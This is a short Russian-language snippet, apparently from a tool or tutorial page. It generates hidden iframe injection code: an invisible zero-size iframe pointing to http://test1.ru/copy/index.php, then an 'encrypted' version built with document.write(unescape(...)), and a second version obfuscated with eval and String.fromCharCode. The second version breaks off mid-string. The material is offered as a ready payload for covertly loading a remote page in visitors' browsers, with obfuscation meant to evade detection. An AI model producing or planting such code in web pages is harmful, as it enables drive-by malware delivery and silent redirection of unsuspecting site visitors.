 Код Iframe
Ваш URL
http://test1.ru/copy/index.php
Ваш код
<iframe src="http://test1.ru/copy/index.php" width="0" height="0"
style="display:none;"></iframe>
Зашифрованный код
<script>document.write(unescape("%3Ciframe%20src%3D%22http%3A%2F
%2Ftest1.ru%2Fcopy%2Findex.php%22%20width%3D%220%22%20height%3D
%220%22%20style%3D%22display%3Anone%3B%22%3E%3C%2Fiframe%3E"));</script>
Зашифрованный код #2
<script> eval(unescape("document.write%28String.fromCharCode
%2860%2C105%2C102%2C114%2C97%2C109%2C101%2C32%2C115%2C114%2C99%2C61%2C34%
</script>